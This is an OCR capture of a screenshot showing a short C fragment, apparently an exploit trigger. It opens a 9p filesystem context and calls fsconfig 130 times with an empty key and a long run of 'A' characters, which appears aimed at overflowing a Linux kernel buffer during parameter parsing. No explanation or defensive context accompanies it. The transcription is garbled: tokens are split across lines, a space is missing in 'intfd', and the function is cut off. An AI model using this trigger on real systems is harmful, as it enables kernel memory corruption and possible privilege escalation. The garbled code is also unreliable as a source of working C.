
int main(void) { 
         char*key = "AAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA";
         intfd = 0;
         fd= fsopen("9p", 0);
         for(int i = 0; i < 130; i
++) { 
                  fsconfig(fd,FSCO
NFIG_SET_STRING, "\x00", key, 0);
         }